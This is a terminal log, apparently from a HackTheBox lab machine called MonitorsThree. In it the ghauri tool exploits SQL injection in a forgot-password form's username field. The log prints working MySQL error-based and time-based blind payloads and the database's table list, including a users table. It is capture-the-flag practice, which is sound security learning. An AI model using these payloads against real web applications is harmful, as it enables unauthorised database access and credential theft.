 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/MonitorsThree]
└─$ ~/.local/bin/ghauri --batch -r forgot_pass.req -D monitorsthree_db --tables
{1.3.8}
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
[*] starting @ 05:59:06 /2024-11-13/
[05:59:06] [INFO] parsing HTTP request from 'forgot_pass.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[05:59:06] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n]
Ghauri resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f7468337
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind (IF - comment)
    Payload: username=admin'XOR(if(now()=sysdate(),SLEEP(6),0))XOR'Z
---
[05:59:06] [INFO] testing MySQL
[05:59:06] [INFO] confirming MySQL
[05:59:06] [INFO] the back-end DBMS is MySQL
[05:59:06] [INFO] fetching tables for database: monitorsthree_db
[05:59:06] [INFO] fetching number of tables for database 'monitorsthree_db'
[05:59:07] [INFO] retrieved: 6
[05:59:08] [INFO] retrieved: invoices
[05:59:09] [INFO] retrieved: customers
[05:59:10] [INFO] retrieved: changelog
[05:59:11] [INFO] retrieved: tasks
[05:59:11] [INFO] retrieved: invoice_tasks
[05:59:12] [INFO] retrieved: users
Database: monitorsthree_db
[6 tables]
+---------------+
| changelog     |
| invoice_tasks |
| tasks         |
| invoices      |
| users         |
| customers     |
+---------------+